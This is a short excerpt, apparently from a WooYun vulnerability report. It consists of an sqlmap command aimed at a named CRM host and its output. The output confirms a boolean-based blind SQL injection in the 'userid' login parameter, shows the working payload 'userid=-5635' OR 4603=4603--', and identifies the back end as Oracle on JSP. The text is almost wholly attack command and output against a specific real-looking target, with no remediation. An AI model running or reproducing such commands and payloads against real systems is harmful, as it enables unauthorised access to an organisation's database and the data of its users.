 ➜ ~ sqlmap -u "https://crm.htsc.com.cn:8080/getmobileyzm.action" --data="userid=CasterJs&password=CasterJs&isShowYZMorNot=1" --random-agent --batch -p userid --dbms='oracle'
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and f
ederal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:42:19
[13:42:19] [INFO] fetched random HTTP User-Agent header from file txt/user-agents.txt': 'Mozilla/5.0 (Windows; U; Windows NT 5.1; ru; rv:1.9b3) Gecko/
2008020514 Firefox/3.0b3'
[13:42:22] [INFO] testing connection to the target URL
[13:42:27] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
Payload: userid=-5635' OR 4603=4603-- &password=CasterJs&isShowYZMorNot=1
---
[13:42:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org